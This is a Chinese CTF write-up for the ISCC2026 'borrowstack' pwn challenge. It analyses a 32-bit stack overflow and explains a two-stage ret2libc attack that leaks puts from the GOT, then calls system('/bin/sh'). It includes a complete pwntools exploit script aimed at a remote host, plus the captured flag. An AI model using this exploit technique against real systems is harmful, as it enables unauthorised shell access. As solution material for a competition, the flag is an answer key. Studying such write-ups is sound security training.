ISCC2026 WriteUp borrowstack（PWN）
解题思路
1. 检查文件信息与保护机制
attachment-27，用 file 命令查看文件类型，确认是一个 32 位 i386 的动态链接 ELF 文件。再用 checksec 查看保护机制：
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
【图1】checksec
用 IDA Pro 打开 attachment-27，找到 main 函数（地址 0x08049242），双，查看伪代码。main 函数简单：
int __cdecl main(int argc, const char **argv, const char **envp)
{
vul();
return 0;
}


main 函数只调用了 vul() 函数。进入vul 函数（地址 0x08049205）伪代码：
ssize_t vul()
{
_BYTE buf[64]; // [esp+8h] [ebp-50h] BYREF
int v2; // [esp+48h] [ebp-10h]
int v3; // [esp+4Ch] [ebp-0Ch]
v2 = 0xDEADBEEF;
v3 = 0;
return read(0, buf, 0x100u);
}
buf 的大小在栈上只有 64 字节，但 read 函数允许读入 0x100（256）字节，存在明显的栈溢出漏洞。变量 v2 被初始化为 0xDEADBEEF 是一个栈溢出检测（类似 canary 的手动实现），但由于它位于 buf 之后（ebp-0x10），而保存的 ebp 和返回地址在其上方，因此该可以阻挡部分溢出，但因为我们覆盖的是返回地址，所以只需要计算好到返回地址的偏移量即可，它被覆盖并不会影响利用。



3. 计算返回地址偏移量
从 vul 函数的栈布局可知，buf 起始位置是 ebp-0x50，而返回地址位于 ebp+4。两者之间的距离为：
偏移量 = 0x50+ 4= 0x54 = 84 字节
4. 利用思路：两阶段 ret2libc
利用方案为两阶段 ret2libc：
第一阶段：构造 ROP 链调用 puts(puts@GOT)，将 libc 中 puts 函数的真实地址打印出来，然后返回到 vul 函数入口，让程序重新执行 vul 中的 read，从而获得第二次输入机会。
第二阶段：根据泄漏的 puts 地址计算 libc 基址和 system 函数的地址。再次溢出构造 ROP 链，调用 read(0, BSS, 8) 将 "/bin/sh" 字符串写入 BSS 段，read 返回后控制流自动跳转到 system，此时 system 的参数正好指向刚写入的 BSS 地址，即执行 system("/bin/sh") 获取 shell。
第一段 payload 布局（从 buf 开始覆盖）：
[84字节填充] + [puts@PLT] + [vul地址] + [puts@GOT]
执行流程：read 读入 payload -> vul 函数返回时跳转到 puts@PLT -> puts(puts@GOT) 打印 libc 地址 -> 返回到 vul 函数等待第二轮输入。
第二段 payload 布局（从 buf 开始覆盖）：
[84字节填充] + [read@PLT] + [system地址] + [0] + [BSS地址] + [8]
执行流程：read 读入 payload -> vul 返回跳转到 read@PLT -> read(0, BSS, 8) 等待用户发送 "/bin/sh" -> read 返回后跳转到 system -> system(BSS) 即 system("/bin/sh") 获取 shell。
5. libc 版本识别与地址计算
通过第一阶段泄漏得到 puts 的实际地址后，利用 libc-database（如 libc.rip）查询，确定远程使用的 libc 版本为 libc6-i386_2.31-0ubuntu9.11_amd64。该 libc 的关键符号偏移如下：
puts 偏移: 0x6D1E0
system 偏移: 0x41360
地址计算方式：
libc_base = leaked_puts - 0x6D1E0
system = libc_base + 0x41360
例如实验中泄漏到 puts = 0xf7e171e0，则：
libc_base = 0xf7e171e0 - 0x6D1E0 = 0xf7daa000
system = 0xf7daa000 + 0x41360 = 0xf7deb360
6. 获取 Flag
执行 exp 脚本成功回弹 shell 后，依次尝试 cat /flag、cat /flag*、cat flag.txt 等常见 flag 路径，最终在 /flag 路径下读取到 flag。

ISCC{ce735452-9d52-4bae-a142-0c432d8ea5e6}

Exp 执行过程
from pwn import *

context.arch = "i386"
context.log_level = "info"

HOST = "39.96.193.120"
PORT = 10002

OFFSET = 0x54

PUTS_PLT = 0x08049050
PUTS_GOT = 0x0804C010
VUL = 0x08049205

LIBC_PUTS = 0x6D1E0
LIBC_SYSTEM = 0x41360

def exploit():
io = remote(HOST, PORT)

io.recvline()
payload1 = b"A" * OFFSET
payload1 += p32(PUTS_PLT)
payload1 += p32(VUL)
payload1 += p32(PUTS_GOT)
io.send(payload1)

leak = u32(io.recv(4))
libc_base = leak - LIBC_PUTS
system_addr = libc_base + LIBC_SYSTEM

log.success(f"puts @ {leak:#x}")
log.success(f"libc @ {libc_base:#x}")
log.success(f"system@ {system_addr:#x}")

bss = 0x0804C040
payload2 = b"B" * OFFSET
payload2 += p32(0x08049040) # read@plt
payload2 += p32(system_addr)
payload2 += p32(0)
payload2 += p32(bss)
payload2 += p32(8)
io.send(payload2)

sleep(0.2)
io.send(b"/bin/sh\x00")
sleep(0.3)

io.sendline(b"id")
io.sendline(b"cat /flag*")

io.interactive()

if __name__ == "__main__":
exploit()

